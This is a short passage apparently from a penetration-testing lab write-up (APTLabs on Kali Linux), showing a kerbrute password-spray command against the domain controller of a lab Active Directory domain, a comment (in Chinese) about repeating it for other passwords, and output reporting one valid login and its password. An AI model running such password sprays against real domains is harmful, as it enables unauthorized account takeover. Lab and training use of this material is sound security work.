 ./kerbrute_linux_amd64 passwordspray ../../credentials/usernames '$Ul3S@t0x0S3c' -d 0x0security.local --dc dc.0x0security.local # 对 passwords 文件中的其他密码重复执行...┌──(root㉿kali)-[~/Desktop/APTLabs/kerbrute/dist] └─# ./kerbrute_linux_amd64 passwordspray ../../credentials/usernames '$Ul3S@t0x0S3c' -d 0x0security.local --dc dc.0x0security.local __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 04/19/25 - Ronnie Flathers @ropnop 2025/04/19 01:33:44 > Using KDC(s): 2025/04/19 01:33:44 > dc.0x0security.local:88 2025/04/19 01:33:52 > [+] VALID LOGIN WITH ERROR: mark@0x0security.local:$Ul3S@t0x0S3c (Clock skew is too great) 2025/04/19 01:34:03 > Done! Tested 14 logins (1 successes) in 18.537 seconds